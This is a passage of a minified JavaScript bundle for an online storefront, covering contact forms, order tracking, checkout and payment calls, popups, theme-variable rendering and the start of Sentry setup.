},{value:"cancel_duplicate_order",type:"issue_cancel_order"},{value:"product_does_not_meet_my_expect",type:"issue_cancel_order"},{value:"others",type:"issue_cancel_order"}],l=["application/pdf","application/epub+zip","application/x-mobipocket-ebook","application/msword","application/vnd.openxmlformats-officedocument.wordprocessingml.document","application/vnd.ms-excel","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet","application/vnd.ms-powerpoint","application/vnd.openxmlformats-officedocument.presentationml.presentation","image/vnd.adobe.photoshop","image/svg+xml","image/jpg","image/jpeg","image/png","image/gif","audio/mpeg","video/mpeg","video/mp4","audio/x-wav"],f=10*1024*1024,p=10,h=A(null),m=A(""),g=$=>N=>N?!$||$.test(N):!0,S=A({email:[{$key:"emailRequire",$test:$=>!!$,$message:r("user.validation.field_required",{0:r("contact.form.email")})},{$key:"emailFormat",$test:g(/^[a-zA-Z\d._%+-]+@[a-z\d.-]+\.[a-z]{2,4}$/),$message:r("user.validation.field_not_match",{0:r("contact.form.email"),1:"youremail@domain.com"})}],phone:[{$key:"phoneRequire",$test:$=>R("phone")?!!$:!0,$message:r("user.validation.field_required",{0:r("contact.form.phone")})},{$key:"phoneFormat",$test:g(/^[0-9-]*$/),$message:r("user.validation.enter_valid_phone_number")}],issue_type:[{$key:"issueTypeRequire",$test:$=>R("issue_type")?!!$:!0,$message:r("user.validation.field_required",{0:r("contact.form.issue_type")})}],data_issue_type:[{$key:"dataIssueTypeRequire",$test:$=>!x.value||!R("data_issue_type")?!0:!!$,$message:r("user.validation.field_required",{0:r("contact.form.data_issue_type")})}],link:[{$key:"linkRequire",$test:$=>R("link")?!!$:!0,$message:r("user.validation.field_required",{0:r("contact.form.link")})}],order_number:[{$key:"orderNumberRequire",$test:$=>R("order_number")?!!$:!0,$message:r("user.validation.field_required",{0:r("contact.form.order_number")})},{$key:"orderNumberFormat",$test:$=>!R("order_number")||!n.value.platform.printbase&&!n.value.platform.plusbase?!0:n.value.platform.printbase&&$.length>3&&$.startsWith("#pb")||n.value.platform.plusbase&&$.length>4&&$.startsWith("#plb"),$message:(()=>{let $="#xxxxxxx";return n.value.platform.printbase?$="#pbxxxxxxx":n.value.platform.plusbase&&($="#plbxxxxxxx"),r("user.validation.field_not_match",{0:r("contact.form.order_number"),1:$})})()}],message:[{$key:"messageRequire",$test:$=>R("message")?!!$:!0,$message:r("user.validation.field_required",{0:r("contact.form.message")})}]}),b=Pe({confirmCancelOrder:A(null)}),y=Pe({confirmCancelOrder:A(null)}),_={name:"",email:"",phone:"",issue_type:"",data_issue_type:"",link:"",order_number:"",message:"",file_urls:""},w=A(""),v=Pe(se({},_)),C=O(()=>{var N;const $=["issue_cancel_order","issue_update_order","issue_claim_order"];return x.value&&$.push("issue_not_receive_order"),$.indexOf((N=H.value)==null?void 0:N.key)!==-1}),P=O(()=>{var $;if(x.value){const N=["issue_not_receive_email","issue_others",void 0];return N.push("issue_question_product_collection"),N.indexOf(($=H.value)==null?void 0:$.key)===-1}return C.value}),x=O(()=>a?!0:n.value.platform.printbase||n.value.platform.plusbase||i),H=O(()=>u.find($=>$.value===v.issue_type)||{}),Z=O(()=>{var fe;if(!x.value)return{placeholder:"",isShowLink:!0,isShowOrderNumber:!0,options:[]};const $=(fe=H.value)==null?void 0:fe.key,N=d.filter(Se=>Se.type===$).map(Se=>({label:r("contact.form.option.".concat($,".").concat(Se.value)),value:Se.value}));return{placeholder:r("contact.form.placeholder.".concat($)),isShowLink:!N.length&&!["issue_not_receive_email","issue_others",void 0].includes($),isShowOrderNumber:!["issue_question_product_collection","issue_others",void 0].includes($),options:N}}),F=O(()=>n.value.platform.printbase?r("contact.form.pb_order_placeholder"):n.value.platform.plusbase?r("contact.form.plb_order_placeholder"):r("contact.form.order_placeholder")),W=O(()=>{var $;return(($=H.value)==null?void 0:$.key)==="issue_cancel_order"&&(v.data_issue_type==="other"||v.data_issue_type==="i_changed_my_mind")}),j=($,N)=>{const K=N||r("contact.form.".concat($));return R($)?"".concat(K," *"):K},R=$=>{var N;switch($){case"email":case"message":return!0;case"phone":return!c&&C.value;case"data_issue_type":return C.value;case"issue_type":return c;case"link":return((N=H.value)==null?void 0:N.key)==="issue_question_product_collection";case"order_number":return P.value;default:return!1}},I=($,N)=>{v[$]=N,$=="issue_type"&&(v.data_issue_type="")},U=()=>{se(v,_),de()},k=$=>{w.value=$},L=async()=>{if(h.value&&h.value.length&&!v.file_urls){const $=await Promise.all(Array.from(h.value).map(K=>s(K,"contact-us"))),N=$.filter(K=>{var fe;return K.success&&((fe=K.file)==null?void 0:fe.public_url)}).map(K=>{var fe;return((fe=K.file)==null?void 0:fe.public_url)||""});if(N.length!=$.length)return!1;v.file_urls=N.join(",")}return!0},[B,{loading:z,error:ne}]=ie(async()=>{const{name:$,email:N,phone:K,message:fe}=v;if(!await L())return Promise.reject({response:{data:{code:"upload_file_fail"}}});const Se={name:$,email:N,phone:K,message:fe,extra_params:JSON.stringify({link:v.link,issue_type:v.issue_type,order_number:v.order_number,data_issue_type:v.data_issue_type,file_urls:v.file_urls})};return t.post("/online-store/contact-us.json",{body:Se,headers:{"X-SB-CAPTCHA":btoa(JSON.stringify({service:"hcaptcha",challenge:w.value}))}})}),ce=async $=>{const[N,{loading:K,error:fe}]=ie(()=>t.post("/online-store/contact-us/".concat($,"/order-cancellation.json")));return b.confirmCancelOrder=fe,y.confirmCancelOrder=K,N()},he=O(()=>{const $=[];return h.value&&h.value.length&&Array.from(h.value).forEach(N=>{$.push("".concat(N.name," (").concat(uT(N.size),")"))}),$}),me=$=>{$.preventDefault();const N=$.target;if(h.value=N.files,h.value&&h.value.length){if(h.value.length>p){de(),m.value=r("contact.form.errors.max_file_selected");return}for(let K=0;K<h.value.length;K++){if(!l.includes(h.value[K].type)){de(),m.value=r("contact.form.errors.invalid_file_type");return}if(h.value[K].size>f){de(),m.value=r("contact.form.errors.file_size_too_large");return}}}else v.file_urls="";m.value=""},de=()=>{const $=document.getElementsByClassName(e.fileClassName);if($&&$.length){h.value=null,m.value="";for(let N=0;N<$.length;N++)$.item(N).value=""}},D=O(()=>n.value.platform.shopbase?"contact.form.attach_here_sb":"contact.form.attach_here");return{loading:z,error:ne,form:v,issueTypes:u,onChange:I,handleResetForm:U,handleSetChallenge:k,submit:B,dataIssueTypes:d,cancelOrder:ce,errors:b,loadings:y,dataIssueTypeOptions:Z,orderNamePlaceholder:F,isActionCancel:W,isShowInputFile:x,getLabelField:j,isRequiredField:R,fileAccepted:l.join(","),selectedFileNames:he,onChangeFile:me,fileError:m,resetFile:de,validate:n0(v,S),tipMessage:D,uploadAccepted:l}},o0=()=>{const{$http:e,$localStorage:t}=Ze(),n=A(!1),r=A(!1),o=A(!1),s=A(!1),i=A(),a=A(!1),c={email:"",order_name:"",find_email:"",first_name:"",last_name:"",type:""},u=A(""),d=Pe(se({},c)),l=new RegExp(/^[a-zA-Z\d._%+-]+@[a-z\d.-]+\.[a-z]{2,4}$/),f=(S,b)=>{d[S]=b},p=()=>{se(d,c)},h=S=>{u.value=S},m=(S,b,y)=>{t.set("checkoutFieldValues/access_key_".concat(S),b,{expires:Ye(y)})};return{findLoading:n,trackLoading:r,findError:o,trackError:s,orderList:i,forceRedirectStatusPage:a,form:d,onChange:f,handleResetForm:p,handleSetChallenge:h,submit:async()=>{const{email:S,order_name:b,find_email:y,first_name:_,last_name:w}=d;let v="";const C={body:{},headers:{"X-SB-CAPTCHA":btoa(JSON.stringify({service:"hcaptcha",challenge:u.value}))}};switch(d.type){case"track-order":if(!l.test(S))return s.value=!0,r.value=!1,Promise.reject("email_invalid_format");s.value=!1,r.value=!0,C.body={order_name:b,email:S},v="/checkout/order-status/url.json";break;case"find-my-order":if(!l.test(y))return o.value=!0,r.value=!1,Promise.reject("email_invalid_format");o.value=!1,n.value=!0,i.value=[],C.body={first_name:_,last_name:w,email:y},v="/checkout/order-status/find-orders.json";break}try{const P=await e.post(v,C);switch(d.type){case"track-order":return m(P.data.result.token,P.data.result.access_key,7),r.value=!1,Promise.resolve(P);case"find-my-order":return P.data.orders.forEach(x=>{m(x.token,x.access_key,7),i.value.push({name:x.name,url:"/orders/".concat(x.token),tracking_data:x.tracking_data,create_date:x.create_date})}),a.value=P.data.always_redirect_order_status,n.value=!1,Promise.resolve(P)}}catch(P){switch(d.type){case"track-order":s.value=!0,r.value=!1;break;case"find-my-order":o.value=!0,n.value=!1;break}return Promise.reject(P.response.data.code?P.response.data.code:P.response.data.error)}}}},s0=e=>{const{$device:t}=Ze(),n=()=>{var c,u;return(u=(c=t==null?void 0:t.value)==null?void 0:c.browser)==null?void 0:u.toLowerCase().includes("safari")},r=c=>(c==null?void 0:c.type)==="video",o=c=>{if(!c)return;const u={root:null,rootMargin:"0px",threshold:i0()},d=new IntersectionObserver(l=>{let f=!1;l.forEach(p=>{if(!(f||p.intersectionRatio<.5)){switch(c.tagName.toLowerCase()){case"video":c.setAttribute("preload","auto"),c instanceof HTMLVideoElement&&n()&&c.load();break;case"iframe":c.setAttribute("src",c.getAttribute("data-src")||"");break}f=!0,d.unobserve(c)}})},u);d.observe(c)},s=A([]),i=c=>{const u=c||[];s.value=u.map(d=>qe(d))},a=(c,u,d)=>{s.value[c]&&(s.value[c][u]=d)};return e!=null&&e.listMedia&&Ge(e.listMedia,i,{immediate:!0}),{isVideo:r,lazyLoad:o,videoThumbnails:Vn(s),updateVideoThumbnails:a}},i0=()=>{const e=[];for(let n=1;n<=20;n++){const r=n/20;e.push(r)}return e.push(0),e},a0=()=>{const e=je(),[t,{loading:n,error:r}]=ie(l=>e.dispatch("landing/".concat(ca.FETCH),l)),[o,s]=ie(l=>e.dispatch("landing/".concat(ca.SUBMIT_CONTACT),l)),{uploadFile:i,...a}=Fd(),c=l=>i(l,"custom-form"),[u,d]=ie(l=>e.dispatch("landing/".concat(ca.CUSTOM_FORM),l));return{fetch:t,loading:n,error:r,submitContact:o,submitContactStatus:s,uploadFile:c,uploadFileStatus:a,submitCustomContact:u,submitCustomContactStatus:d,landing:O(()=>e.state.landing.landing)}},c0=()=>{const e=je(),t=Pe({fetch:A(!1),fetchBlogPosts:A(!1),fetchBlogTags:A(!1),fetchRecentBlogPosts:A(!1)}),n=Pe({fetch:A(null),fetchBlogPosts:A(null),fetchBlogTags:A(null),fetchRecentBlogPosts:A(null)});return{fetch:async a=>{const[c,{loading:u,error:d}]=ie(()=>e.dispatch("blog/".concat(Ut.FETCH_BLOG),{handle:a}));return n.fetch=d,t.fetch=u,c()},fetchBlogPosts:async a=>{const[c,{loading:u,error:d}]=ie(()=>e.dispatch("blog/".concat(Ut.FETCH_BLOG_POSTS),a));return n.fetchBlogPosts=d,t.fetchBlogPosts=u,c()},fetchBlogTags:async a=>{const[c,{loading:u,error:d}]=ie(()=>e.dispatch("blog/".concat(Ut.FETCH_BLOG_TAGS),a));return n.fetchBlogTags=d,t.fetchBlogTags=u,c()},fetchRecentBlogPosts:async a=>{const[c,{loading:u,error:d}]=ie(()=>e.dispatch("blog/".concat(Ut.FETCH_RECENT_BLOG_POSTS),{...a,sort_field:"published_at",sort_direction:"desc",limit:3}));return n.fetchRecentBlogPosts=d,t.fetchRecentBlogPosts=u,c()},loadings:t,errors:n,blog:O(()=>e.state.blog.blog),blogTags:O(()=>e.state.blog.blogTags),blogPosts:O(()=>e.state.blog.blogPosts),recentBlogPosts:O(()=>e.state.blog.recentBlogPosts),blogPostsLoaded:O(()=>e.state.blog.blogPostsLoaded)}},u0=()=>{const e=je(),t=Pe({fetch:A(!1),fetchComments:A(!1),submitComment:A(!1)}),n=Pe({fetch:A(null),fetchComments:A(null),submitComment:A(null)});return{fetch:async i=>{const[a,{loading:c,error:u}]=ie(()=>e.dispatch("blog/".concat(Ut.FETCH_BLOG_POST),{handle:i}));return n.fetch=u,t.fetch=c,a()},fetchComments:async i=>{const[a,{loading:c,error:u}]=ie(()=>e.dispatch("blog/".concat(Ut.FETCH_BLOG_POST_COMMENTS),i));return n.fetchComments=u,t.fetchComments=c,a()},submitComment:async i=>{const[a,{loading:c,error:u}]=ie(()=>e.dispatch("blog/".concat(Ut.SUBMIT_COMMENT),i));return n.submitComment=u,t.submitComment=c,a()},loadings:t,errors:n,blogPost:O(()=>e.state.blog.blogPost),blogPostComments:O(()=>e.state.blog.blogPostComments),relatedBlogPosts:O(()=>e.state.blog.relatedBlogPosts)}},l0=(e="digitalProducts")=>{const t=je(),[n,{loading:r,error:o}]=ie(s=>t.dispatch("digitalProduct/".concat(Dn.FETCH_DIGITAL_PRODUCTS),{data:s,key:e}));return{fetch:n,loading:r,error:o,digitalProducts:O(()=>t.state.digitalProduct.digitalProducts)}},d0=()=>{const e=je(),[t,{loading:n,error:r}]=ie(l=>e.dispatch("digitalProduct/".concat(Dn.FETCH),l)),[o,s]=ie(l=>e.dispatch("digitalProduct/".concat(Dn.SUBMIT_LECTURE),l)),[i]=ie(l=>e.dispatch("digitalProduct/".concat(Dn.FETCH_PRESIGNED_URL),l)),[a]=ie(l=>e.dispatch("digitalProduct/".concat(Dn.SUBMIT_QUESTION),l)),[c]=ie(l=>e.dispatch("digitalProduct/".concat(Dn.UPLOAD_MULTI_IMAGE),l)),[u]=ie(l=>e.dispatch("digitalProduct/".concat(Dn.SUBMIT_BUYER_FEEDBACK),l)),[d]=ie(l=>{const f=l.accept.split(","),p=l.file;return f.length===0?!0:f.some(h=>{if(h=h.trim(),!h)return!1;if(h.substring(0,1)==="."){const m=p.name.lastIndexOf(".");return m>=0&&p.name.substring(m)===h}else return p.type.match(h)})});return{fetch:t,loading:n,error:r,digitalProduct:O(()=>e.state.digitalProduct.digitalProduct),submitLecture:o,submitLectureStatus:s,fetchPresignedUrl:i,submitQuestion:a,multipleUploadImage:c,submitBuyerFeedback:u,feedbackImages:O(()=>e.state.digitalProduct.multiImageFormFeedback),validType:d}},f0=["platform","stripe","test-gateway","paypal-express","port-one"],p0=()=>{const{$http:e,$logger:t,$t:n,$localStorage:r,$shop:o,$sessionStorage:s}=Ze(),i=je(),a=A({result:[]}),c=A(!1),u=A(""),d=Pe([]),l=A(!1),{$tracking:f}=Ze(),p=A(0),h=A(0),m=O(()=>{var L;return(L=a.value.result)==null?void 0:L.find(B=>B.code===u.value)}),g=O(()=>{const L=h.value;return[Math.floor(L/60),Math.floor(L%60)]}),S=L=>{const B=d.findIndex(z=>z.type==="serverError");B>=0?d[B].value=L:d.push({value:L,type:"serverError"})},b=async L=>{const B=d.findIndex(z=>z.type==="discount");B>=0&&d.splice(B,1);try{return(await e.post("/checkout/".concat(i.state.cart.cart.checkoutToken,"/apply-coupon.json"),{body:{code:L}})).data.result?(await i.dispatch("cart/".concat(lt.FETCH_CART)),!0):(d.push({condition:"not-found",value:n("checkout_form.errors_messages.coupon_code_invalid"),type:"discount"}),!0)}catch(z){return t.error("Apply coupon",z),S(n("checkout_form.errors_messages.apply_code")),!1}},y=async L=>{try{if((await e.post("/checkout/".concat(i.state.cart.cart.checkoutToken,"/delete-coupon.json"),{body:{code:L}})).data.result)return await i.dispatch("cart/".concat(lt.FETCH_CART)),!0}catch(B){return S(n("checkout_form.errors_messages.remove_code")),t.error("Remove coupon",B),!1}},_=async L=>{var ne,ce;if(a.value.result&&a.value.result.length>0)return;const B="/checkout/custom-token/payment-methods.json",z={result:[]};try{c.value=!0;const he=await e.get(B);f0.forEach(me=>{var D,$;const de=(D=he.data.result)==null?void 0:D.find(N=>N.code===me);de&&z.result&&z.result.push(de),((de==null?void 0:de.code)==="test-gateway"||($=de==null?void 0:de.provider_options)!=null&&$.is_test_mode)&&(l.value=!0)}),a.value=z,L.ignoreSelectPayment||(u.value=((ce=(ne=a.value.result)==null?void 0:ne[0])==null?void 0:ce.code)||"")}catch(he){t.error("Fetch payment methods",he)}c.value=!1},w=async(L,B,z)=>{var ce,he,me,de;const ne={success:!0,message:""};try{return await e.put("/checkout/".concat(i.state.cart.cart.checkoutToken,"/customer-and-shipping.json"),{body:{buyer_accepts_marketing:L,email:B,payment_method:l.value?"test-gateway":"",shipping_address:z||void 0}}),ne}catch(D){return t.error("Charge error",D),(he=(ce=D==null?void 0:D.response)==null?void 0:ce.data)!=null&&he.error_message&&(ne.message=(de=(me=D==null?void 0:D.response)==null?void 0:me.data)==null?void 0:de.error_message),ne.success=!1,ne}},v=async L=>{try{const B=L.checkout_token||i.state.cart.cart.checkoutToken,z=r.get(pi.Identical),ne=Yy(),ce={};Od.forEach(de=>{ce[de]=s.get(de)});const he={referer:ne,...ce};z&&(he.session_id=z.session_id);const me=await e.get("/checkout/".concat(B,"/info.json?").concat(Ue(L)),{headers:{"X-ShopBase-Tracking":cy(JSON.stringify(he)),"X-SB-FP-HASH":r.get(Na)}});if(!me.ok){t.error("Can not get checkout info");return}return i.commit("digitalProduct/".concat(ev.SET_CHECKOUT_INFO_RESPONSE),me.data.result),{checkout:me.data.result}}catch(B){return t.error("Can not get checkout info",B),{checkout:null}}},C=async L=>{r.set(Ks.CART_TOKEN,L.cart_token),r.set(Ks.CART_CHECKOUT_TOKEN,L.checkout_token),await i.dispatch("cart/".concat(lt.INIT_CART))},P=async L=>{var z,ne,ce,he,me,de,D,$;const B={};try{const N=await e.post("/checkout/".concat(i.state.cart.cart.checkoutToken,"/charge-authorize.json"),{body:{payment_method:u.value,payment_method_id:(ne=(z=a.value.result)==null?void 0:z.find(K=>K.code===u.value))==null?void 0:ne.id,provider_payload:L}});if(p.value=0,N&&N.data&&N.data.result&&!N.data.result.success&&N.data.result.message&&N.data.result.message.payment_intent_client_secret&&N.data.result.message.requires_action&&(B.isNextActionAuthorize=!0,B.paymentIntentXClientSecret=N.data.result.message.payment_intent_client_secret),(ce=N.data.result)!=null&&ce.order){const K=N.data.result.access_key;B.orderToken=N.data.result.order.order.token,r.set("checkoutFieldValues/access_key_".concat(B.orderToken),K)}return B}catch(N){throw t.error("Charge authorize error",N),N.response.data&&N.response.data.result&&N.response.data.result.auto_retryable?new Error("auto_retryable"):(N.response.data&&N.response.data.result&&N.response.data.result.available_in&&(p.value=N.response.data.result.available_in),new Error(((de=(me=(he=N==null?void 0:N.response)==null?void 0:he.data)==null?void 0:me.result)==null?void 0:de.message)||(($=(D=N==null?void 0:N.response)==null?void 0:D.data)==null?void 0:$.error_message)||n("checkout_form.errors_messages.charge_authorize_error")))}},x=async()=>{var B;const L=await e.get("/checkout/".concat(i.state.cart.cart.checkoutToken,"/info.json"),{headers:{"X-SB-FP-HASH":r.get(Na)}});if(!L.ok){t.error("Can not get checkout info");return}if(L.data.result&&L.data.result.info){const z=se({},L.data.result.info),ne=(B=z.shipping_address)==null?void 0:B.phone,ce={checkout:{payment:{method_id:z.payment_method_id,method_code:z.payment_method,method_title:z.payment_method_title,method_type:z.payment_method_type},token:{checkout:L.data.result.token.checkout_token},discounts:[{discount_code:z.discount_code}],shipping:{selected:z.shipping_method},info:se({},z,{phone:ne}),order:L.data.result.order,total:L.data.result.totals,items:L.data.result.totals.items,isCreatorShop:!0}};f.event(Fe.Purchase,ce)}},H=async L=>{var B,z,ne,ce,he;try{const me=await e.post("/checkout/".concat(i.state.cart.cart.checkoutToken,"/create-order.json"),{body:{accept_term:!0}});if((z=(B=me.data)==null?void 0:B.result)!=null&&z.order&&!L){const de=(ce=(ne=me.data)==null?void 0:ne.result)==null?void 0:ce.access_key;r.set("checkoutFieldValues/access_key_".concat(me.data.result.order.order.token),de)}return{success:!!((he=me.data.result)!=null&&he.order),orderToken:me.data.result.order.order.token}}catch(me){return t.error("Charge error",me),{success:!1}}},Z=L=>{if(!i.state.cart.cart.checkoutToken)return;const B="/api/checkout/".concat(i.state.cart.cart.checkoutToken,"/create-abandoned-checkout.json");try{if(typeof navigator.sendBeacon<"u"){const z={email:L},ne={Host:window.location.host,"X-Shop-ID":o.value.id},ce=new Blob([JSON.stringify(z)],ne);return navigator.sendBeacon(B,ce)}}catch(z){t.error("Create abandoned error",z)}},F=async L=>{var B;try{if((B=(await e.post("/checkout/".concat(L,"/finalize-post-purchase.json"),{body:{source:"sdk-post-purchase"}})).data)!=null&&B.result)return{success:!0}}catch(z){t.error("Finalize post purchase error",z)}return{success:!1}},W=async L=>{try{return await e.post("/checkout/".concat(L,"/next/provider-create-order.json?post_purchase=true"),{body:{source:"sdk-post-purchase",ignore_completed:!0}}),{success:!0}}catch(B){return t.error("Finalize post purchase error",B),{success:!1}}},[j]=ie(L=>i.dispatch("digitalProduct/".concat(Dn.FETCH_OFFER_PRODUCT),L));return{applyCoupon:b,removeCoupon:y,fetchPaymentMethods:_,updateCustomer:w,createOrder:H,chargeAuthorize:P,getOrCreateCheckoutIfNotExist:v,finalize:W,updateOrderPostPurchase:F,fetchOfferProduct:j,activePostPurchase:async()=>{var L,B;try{const z=await e.post("/checkout/".concat(i.state.cart.cart.checkoutToken,"/activate-post-purchase.json"));return((L=z.data)==null?void 0:L.code)===200&&r.set("post_purchase_checkout_token",i.state.cart.cart.checkoutToken,{expires:Gw(5)}),((B=z.data)==null?void 0:B.code)===200}catch(z){return t.error("Error when active post purchase"),!1}},createAbandoned:Z,addCartItemPostPurchase:async L=>{try{return!!(await e.put("/checkout/next/cart.json?cart_token=".concat(L.cartToken,"&post_purchase=true"),{body:{cartItem:{variant_id:L.variantId,qty:1,properties:[],metadata:{usell:{id:L.offerId,source:0}}},from:"post-purchase",source:"usell",options:{ignoreCartSettings:!0}}})).data}catch(B){return t.error("Error when add item post purchase",B),!1}},addErrorServer:S,finishOrder:async L=>{try{return!!(await e.post("/checkout/dp-finish-order.json",{body:{order_id:L.orderId,shop_id:L.shopId}})).data}catch(B){return t.error("Error when call api finish order",B),!1}},initOldCart:C,completeOrderTracking:x,getProductOrderBump:async L=>{try{return(await e.get("/offers/order-bump.json?".concat(Ue(L)))).data}catch(B){return t.error("Error when call api get order bump",B),[]}},offerProduct:O(()=>i.state.digitalProduct.offerProduct),currentPaymentMethod:m,paymentMethods:a,selectedPayment:u,errors:d,checkoutToken:O(()=>i.state.cart.cart.checkoutToken),fetchingOffer:O(()=>i.state.digitalProduct.fetchingOffer),fetchingPaymentMethod:O(()=>c.value),isTestMode:l,blockedCountDown:g,blockedCheckoutAvailableIn:p,countDownTime:h,checkoutInfo:O(()=>i.state.digitalProduct.getCheckoutInfoResponse)}},sv=e=>{const{$isPreview:t,$device:n,$inABTesting:r}=Ze();let o;const s=ot();let i=s==null?void 0:s.appContext.app;i||(i=e);const a=(i==null?void 0:i.context.route.query)||{},c=(i==null?void 0:i.config.globalProperties)||{},u=i&&(c.$isPreview||a.preview_template||a.theme_preview_id);i&&(u||c.$popup)?c.$popup?o=c.$popup:(o=A({lastScroll:0,popups:[],popupPageDownActives:[],popupActives:[],popupActivesByType:{clickPopup:[],noOverlayPopup:[],otherPopup:[]},appearedPopups:[]}),c.$popup=o):o=wd("popupState",()=>A({lastScroll:0,popups:[],popupPageDownActives:[],popupActives:[],popupActivesByType:{clickPopup:[],noOverlayPopup:[],otherPopup:[]},appearedPopups:[]}));const d=_=>{t.value||l(_)},l=_=>{f(_);const w=o.value.popupPageDownActives.indexOf(_);w>-1&&o.value.popupPageDownActives.splice(w,1);const v=document.getElementById("popup-overlay-".concat(_));v&&v.classList.contains("is-selected")&&v.classList.remove("is-selected");const C=document.querySelectorAll(".popup-overlay.is-selected.positive-opacity");(n.value.isMobile&&C.length===0||_===jp&&!r("front_upsell_widget_tabmenu"))&&(document.body.style.overflow="")},f=_=>{for(const w in o.value.popupActivesByType){const v=o.value.popupActivesByType[w].indexOf(_);v>-1&&o.value.popupActivesByType[w].splice(v,1)}o.value.popupActives=[...o.value.popupActivesByType.noOverlayPopup,...o.value.popupActivesByType.otherPopup,...o.value.popupActivesByType.clickPopup]},p=()=>{o.value.popupActives=[],o.value.popupPageDownActives=[];for(const _ in o.value.popupActivesByType)o.value.popupActivesByType[_]=[];document.querySelectorAll(".popup-overlay").forEach(_=>{_.classList.contains("is-selected")&&_.classList.remove("is-selected")}),document.querySelectorAll(".section-popup").forEach(_=>{_.classList.contains("is-selected")&&_.classList.remove("is-selected"),_.classList.contains("popup-selected")&&_.classList.remove("popup-selected")}),document.body.style.marginTop="",document.body.style.overflow=""},h=_=>{_.length<o.value.popups.length&&p(),o.value.popups=_},m=async(_,w=!1)=>{if(!w&&o.value.appearedPopups.includes(_))return;const v=o.value.popups.find(C=>C.id===_);if(!(!v||!v.visible)){switch(!0){case(S(v)&&!o.value.popupPageDownActives.includes(_)):o.value.popupPageDownActives.push(_);break;case(!S(v)&&!o.value.popupActives.includes(_)):v.settings.trigger===aa.MOUSE_CLICK||v.settings.trigger===aa.EXIT_INTENT||w?o.value.popupActivesByType.clickPopup.push(_):v.designs&&v.designs.overlay===0?o.value.popupActivesByType.noOverlayPopup.push(_):o.value.popupActivesByType.otherPopup.push(_),o.value.popupActives=[...o.value.popupActivesByType.noOverlayPopup,...o.value.popupActivesByType.otherPopup,...o.value.popupActivesByType.clickPopup],(n.value.isMobile&&v.designs&&v.designs.overlay>0||n.value.isMobile&&_===jp)&&(document.body.style.overflow="hidden");break}t.value&&await g(_),!w&&!t.value&&v.settings.trigger!==aa.MOUSE_CLICK&&o.value.appearedPopups.push(_)}},g=async _=>{const w=document.querySelector('[data-section-id="'.concat(_,'"]'));if(!w)return;const v=w.style.overflow;await Tn(200);const C=Array.from(w.querySelectorAll("[data-block-id]"));for(let P=0;P<C.length;P++)C[P].classList.contains("active")||(w.style.overflow="hidden",C[P].isInteracted=!0,C[P].classList.add("active"),await Tn(200));w.style.overflow=v},S=_=>{var w;return((w=_.designs.position)==null?void 0:w.includes("top"))&&_.designs.push_page_down};return{getPopupClass:(_,w=!1)=>{const v=_.position.split(" ");return v.length===2?"".concat(v[0]," ").concat(v[1]==="center"?"middle":v[1]," ").concat(w?"container-popup":"d-block fixed opacity-0 section-popup"):"d-block fixed opacity-0 ".concat(v," section-popup")},isPushPageDownPopup:S,openPopup:m,setPopups:h,closePopup:d,hideAllPopup:p,handleClosePopup:l,isPopupOpened:_=>o.value.popupActives.includes(_)||o.value.popupPageDownActives.includes(_),handleActiveBlockAnimation:g,popupState:o}},h0=()=>{const e=je(),{$t:t,$shop:n}=Ze(),r=O(()=>(e==null?void 0:e.state.shop)||n.value),o=(u,d)=>{d.order||(d.order={}),d.app||(d.app={}),d.offer||(d.offer={}),u=String(u!=null?u:"").replaceAll("`","\\`");try{return new Function("product","collection","blog","blog_post","shop","order","page","app","offer","policy","return `".concat(u,"`;"))(d.product,d.collection,d.blog,d.blog_post,r.value,d.order,d.page,d.app,d.offer,d.policy)}catch(l){return console.log(l),""}};return{render:o,sanitizeSettingVariable:(u,d,l)=>{if(!d||u.source&&u.source==="app"&&wn(l.app))return u;const f=se({},u);return Object.keys(d).forEach(p=>{if(f[p]===void 0)return;const h=d[p].type;switch(h){case"text":case"image":case"html":case"locale":{const m=d[p].value||String(f[p]);f[p]=h==="locale"?m:o(m,l);break}case"nested-text":{const m=f[p];for(const g in m)Object.keys(m[g]).forEach(S=>{typeof m[g][S]=="string"&&(m[g][S]=o(m[g][S],l))})}}}),f},getInputQuickSettings:u=>{const d=["shop"];r.value.platform.digital_product&&d.push("profile"),u&&d.push(u);const{variables:l}=e.state.theme;if(!l)return[];const f=[];return d.forEach(p=>{if(!l[p])return;const h=[];l[p].forEach(({type:m,label:g,value:S})=>{m!=="text"||S==="policy.body_html"||h.push({label:g,handle:"variable",key:S,extraData:{variable:"${".concat(S,"}")}})}),f.push({label:t("web_builder.label.".concat(p)),handle:p,action:"variable",isGroupOption:!0,options:h})}),f},getSourceType:u=>{var d;return u.use_page?By[e.state.shopTheme.currentPage.page]:((d=u.source)==null?void 0:d.type)||""},renderBackgroundImage:(u,d)=>{let l="",f="";if(u.overlay.code){const p=fT(u.overlay);l=p?"linear-gradient(".concat(p,", ").concat(p,")"):"",f=", "}return u.parallax||(u.repeat||(u.repeat="no-repeat"),u.position||(u.position="center center"),u.size||(u.size="cover"),u.use_variable&&(u.src=o(u.src,d)),u.src&&(l+="".concat(f,"url('").concat(u.src,"') ").concat(u.position," / ").concat(u.size," ").concat(u.repeat))),l}}},m0=()=>{const e=je();return{bootstrapCheckout:O(()=>e.state.checkout_settings.bootstrap_checkout)}},g0=()=>{const{$http:e,$logger:t}=Ze();return{translateEntity:async r=>{try{const o=await e.get("/translation/translate-entity.json?".concat(Ue(r||{})));return o.data&&o.data.code===200?o.data.result:""}catch(o){return t.error("Get translate content error",o),""}}}},_0=()=>{const e=wd("islands",()=>A({}));return{setIslands:(n,r)=>{e.value[n]=r},islands:O(()=>e.value)}},y0=e=>{const t=[32,33,34,35,36,37,38,39,40],n={passive:!1},r="onwheel"in document.createElement("div")?"wheel":"mousewheel",o=c=>{let u=!0;e.preventCondition&&(u=e.preventCondition(c)),u&&c.preventDefault()},s=c=>{if(t.includes(c.keyCode))return o(c),!1};return{enableScroll:()=>{window.removeEventListener(r,o),window.removeEventListener("DOMMouseScroll",o,!1),window.removeEventListener("touchmove",o),window.removeEventListener("keydown",s,!1)},disableScroll:()=>{window.addEventListener(r,o,n),window.addEventListener("DOMMouseScroll",o,!1),window.addEventListener("touchmove",o,n),window.addEventListener("keydown",s,!1)}}},dh=A(!1),Nc=()=>({isForceLoadElement:dh,setForceLoadElement:(t=!1)=>{dh.value=t}}),le=typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__,Ae=globalThis,Jr="10.21.0";function mo(){return Dc(Ae),Ae}function Dc(e){const t=e.__SENTRY__=e.__SENTRY__||{};return t.version=t.version||Jr,t[Jr]=t[Jr]||{}}function ns(e,t,n=Ae){const r=n.__SENTRY__=n.__SENTRY__||{},o=r[Jr]=r[Jr]||{};return o[e]||(o[e]=t())}const 